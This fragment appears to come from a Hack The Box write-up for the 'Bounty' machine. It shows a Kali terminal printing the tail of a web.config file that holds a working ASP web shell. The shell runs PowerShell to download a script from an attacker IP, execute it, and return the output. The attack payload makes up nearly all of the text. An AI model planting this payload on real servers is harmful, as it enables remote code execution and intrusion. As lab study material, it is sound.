 root@Kali:~/hackthebox/bounty# cat web.config | tail -n 10
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.119/powershell_attack.txt')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
<% Response.write("<!-"&"-") %>
-->
root@Kali:~/hackthebox/bounty#